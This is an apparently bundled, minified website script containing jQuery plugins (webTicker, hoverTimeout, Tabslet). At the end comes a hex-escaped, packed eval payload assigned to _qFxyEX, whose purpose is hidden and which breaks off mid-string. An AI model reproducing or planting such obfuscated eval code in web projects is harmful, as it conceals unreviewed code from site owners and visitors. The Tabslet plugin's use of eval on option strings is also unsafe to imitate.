false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _qFxyEX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x79\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x54\x2e\x35\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x52\x28\x33\x36\x29\x29\x7d\x3b\x35\x51\x28\x63\x2d\x2d\x29\x7b\x34\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x50\x28\x35\x4f\x20\x35\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x70\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\